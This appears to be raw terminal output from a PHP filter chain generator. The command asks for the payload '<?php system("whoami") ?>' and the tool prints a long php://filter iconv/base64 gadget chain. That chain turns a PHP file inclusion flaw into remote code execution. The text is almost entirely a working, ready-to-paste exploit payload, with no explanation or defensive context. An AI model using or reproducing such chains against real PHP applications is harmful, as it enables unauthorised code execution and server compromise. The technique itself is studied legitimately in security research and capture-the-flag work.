 ❯ ./php_filter_chain_generator.py --chain '<?php system("whoami") ?>'
[+] The following gadget chain will generate the following code : <?php system("whoami") ?> (base64 value: PD9waHAgc3lzdGVtKCJ3aG9hbWkiKSA/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.
IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5
.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.ic
onv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-
16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB
13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8
.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|c
onvert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|
convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNIC
ODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|co
nvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSI
SO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert
.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB
13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|conver
t.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.U
TF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|co
nvert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|
convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|c
onvert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|co
nvert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.b
ase64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF
8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE
2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/r
esource=php://temp